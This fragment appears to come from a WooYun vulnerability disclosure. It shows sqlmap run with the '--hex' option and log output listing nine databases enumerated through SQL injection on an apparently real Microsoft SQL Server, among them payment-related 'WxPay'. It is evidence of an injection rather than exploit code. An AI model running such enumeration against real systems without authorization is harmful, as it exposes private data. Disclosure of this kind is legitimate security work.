 Sqlmap
'--hex'
[18:59:31] [INFO] retrieved:
[18:59:32] [INFO] retrieved:
[18:59:33] [INFO] retrieved:
[18:59:34] [INFO] retrieved:
[18:59:35] [INFO] retrieved:
[18:59:36] [INFO] retrieved:
[18:59:37] [INFO] retrieved:
[18:59:38] [INFO] retrieved:
[18:59:38] [INFO] resumed: YbwebDB
[18:59:38] [INFO] resumed: master
[18:59:38] [INFO] resumed: tempdb
[18:59:38] [INFO] resumed: model
[18:59:38] [INFO] resumed: msdb
[18:59:38] [INFO] resumed: ReportServer
[18:59:38] [INFO] resumed: ReportServerTempDB
[18:59:38] [INFO] resumed: WxPay
[18:59:38] [INFO] resumed: Wx
[18:59:38] [INFO] resumed:
available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Wx
[*] WxPay
[*] YbwebDB
www.wooyun.org